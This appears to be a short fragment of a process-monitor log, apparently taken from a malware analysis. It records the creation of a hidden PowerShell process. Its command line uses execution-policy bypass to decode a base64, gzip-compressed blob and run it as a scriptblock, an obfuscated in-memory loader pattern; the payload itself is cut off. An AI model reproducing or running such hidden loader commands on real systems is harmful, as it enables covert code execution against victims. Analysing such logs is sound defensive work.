 Date:   11/11/2023 6:19:21.9411828 PM
Thread: 5008
Class:  Process
Operation:      Process Create
Result: SUCCESS
Path:   C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Duration:       0.0000000
PID:    5820
Command line:   powershell.exe -nop -w hidden -noni -ep bypass "&
([scriptblock]::create((New-Object System.IO.StreamReader(New-Object
System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepV